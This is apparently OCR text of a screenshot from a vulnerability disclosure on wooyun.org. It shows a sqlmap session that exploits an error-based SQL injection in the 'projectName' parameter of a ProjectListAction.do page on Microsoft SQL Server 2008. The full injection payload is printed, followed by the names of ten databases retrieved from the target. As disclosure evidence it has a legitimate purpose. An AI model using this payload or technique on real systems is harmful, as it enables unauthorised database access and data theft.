 管理员: C:\Windows\system32\cmd.exe
Parameter: projectName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: projectName=123%' AND 2729=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(112)+CHAR(104)+CHAR(113)+(SELECT (CASE WHEN (
2729=2729) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(115)+CHAR(111)+CHAR(113))) AND '%'='&principalMan=&planTypeI
d=&commitAction=ProjectListAction.do?method=doDeclareList%26page=1&projectYear=2014
---
do you want to exploit this SQL injection? [Y/n]
[15:33:56] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:33:56] [INFO] fetching database names
[15:33:56] [INFO] the SQL query used returns 10 entries
[15:33:56] [INFO] resumed: master
[15:33:56] [INFO] resumed: MIS-3341
[15:33:56] [INFO] resumed: MIS-3341-2013
[15:33:56] [INFO] resumed: mis-3341-2015
[15:33:56] [INFO] resumed: model
[15:33:56] [INFO] resumed: msdb
[15:33:56] [INFO] resumed: pas-gs
[15:33:56] [INFO] resumed: ReportServer
[15:33:56] [INFO] resumed: ReportServerTempDB
[15:33:56] [INFO] resumed: tempdb
available databases [10]:
[*] master
[*] MIS-3341
[*] MIS-3341-2013
[*] mis-3341-2015
[*] model
[*] msdb
[*] pas-gs
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[15:33:56] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\a\.sqlmap\output\results
-08122015_0333pm.csv'
[*] shutting down at 15:33:56
F:\sjs\tool\sqlmapproject-sqlmap-0fb5767>
77%
www.wooyun.org